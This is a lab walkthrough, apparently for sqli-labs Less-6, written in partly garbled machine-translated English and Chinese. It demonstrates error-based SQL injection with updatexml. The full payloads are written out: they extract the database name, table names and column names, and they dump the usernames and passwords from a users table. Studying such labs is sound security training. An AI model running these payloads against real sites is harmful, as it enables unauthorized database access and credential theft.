First input id = 1 and id = 1 'is not given, showed You are in ..... (shown below)

You can see from the chart, if run correctly return results only return when you are in ..., does not return information among the database, you can probably know almost with the previous less-5 from here, so we'll try id = 1 "

You can see the output error, error injection method explained here is used to display the results we want, but with less-5 except that, where the use of double quotes, and less-5 is a single quote.
Less-5 in front of us are the floor function, here we can use, all statements as injection, on the basis of only the less-5 into a single quotes to double quotes.
Here I will not use the floor function, we use a new function: updatexml ()
First, we look at this update function
Fixed format: updatexml (a, Xpath, b) represents a document, the format of the content to find alternative Xpath content b
We know that less-5 front conact (a, b, c, ...) represents the string used to connect the brackets
We know how to use this function, the foundation directly to our front can begin to inject it!

Explosion database name
输入-1" union select updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
You can see the database called security

Under critical database table names
输入id=-1" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = 'security' ),0x7e),1)--+
There are four security database table can be seen at
Field of the burst table
输入id=-1" and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users' ),0x7e),1)--+
可以看到表下有三个字段

爆users表里面username字段
输入id=-1" and updatexml(1,concat(0x7e,(select group_concat(username) from users),0x7e),1)--+

从上图可以看到爆出的用户名有5个。
爆users表里面password字段
输入id=-1" and updatexml(1,concat(0x7e,(select group_concat(password) from users),0x7e),1)--+

以上就是通过updatexml函数报错注入来输出我们想要的结果。